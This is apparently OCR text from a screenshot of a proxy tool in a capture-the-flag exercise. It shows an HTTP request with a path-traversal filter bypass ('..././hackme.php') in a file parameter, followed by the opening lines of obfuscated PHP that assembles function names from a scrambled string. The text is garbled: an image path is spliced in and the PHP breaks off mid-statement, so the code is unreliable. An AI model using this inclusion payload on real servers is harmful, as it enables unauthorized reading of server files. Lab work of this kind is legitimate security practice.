 Pretty Raw Hex MarkInfo \n
GET /./index.php?file=..././hackme.php HTTP/1.1
Host: eci-2zedeeb2444yr30vii4z.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer:
http://eci-2zedeeb2444yr30vii4z.cloudeci1.ichunqiu.com/bookmarks.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1731660972,1732115493
Connection: keep-alive
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
$lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";$OlWYMv=
$YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};$OxirhK=$lapUCm{3
?>